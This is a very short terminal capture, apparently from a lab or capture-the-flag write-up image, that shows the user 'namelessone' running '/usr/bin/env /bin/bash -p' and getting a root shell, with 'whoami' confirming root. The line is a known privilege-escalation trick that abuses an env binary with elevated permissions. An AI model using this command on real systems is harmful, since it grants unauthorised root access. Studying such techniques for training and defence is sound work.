 namelessone@anonymous:/var$ /usr/bin/env /bin/bash -p
/usr/bin/env /bin/bash -p
bash-4.4# whoami
whoami
root